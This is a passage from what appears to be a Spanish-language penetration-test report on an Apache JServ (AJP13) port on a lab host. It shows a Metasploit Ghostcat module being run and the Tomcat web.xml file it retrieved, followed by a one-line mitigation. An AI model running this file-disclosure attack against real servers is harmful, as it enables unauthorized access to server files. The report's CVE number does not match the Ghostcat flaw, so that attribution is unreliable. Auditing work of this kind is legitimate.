 VULNERABILIDAD Nº 2: Apache Jserv Protocol v1.3.
Información de vulnerabilidad
Se ha identificado una vulnerabilidad en el servicio ajp13 mediante nmap por el
puerto 8009 “Apache Jserv Protocol v1.3 “de la máquina “192.168.1.135” Pudiendo ser
vulnerable a “CVE-2000-1247”
SO: LINUX
VERSIÓN: UBUNTU
CRITICIDAD:2.5
CVE-2000-1247
EXPLOTACIÓN DE VULNERABILIDAD
Se ha aprovechado un módulo de metasploitable, “admin/http/tomcat_ghostcat” para
poder acceder a la máquina a auditar desde el puerto 8009 y así poder obtener información
sensible como contraseñas vía solicitud web (jserv)
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 192.168.1.135
Status Code: OK
ETag: W/"1565-1228677438000"
Last-Modified: Sun, 07 Dec 2008 19:17:18 GMT
Content-Type: application/xml
Content-Length: 1565
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
<!-- JSPC servlet mappings start -->
<servlet>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<servlet-class>org.apache.jsp.index_jsp</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<url-pattern>/index.jsp</url-pattern>
</servlet-mapping>
<!-- JSPC servlet mappings end -->
</web-app>
[+] 192.168.1.135:8080 - /root/.msf4/loot/20220612184128_default_192.168.1.135_WEBINFweb.xml_445869.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) > JAVIER JIMENEZ
MITIGACIÓN DE VULNERABILIDAD
Actualizar a la versión más reciente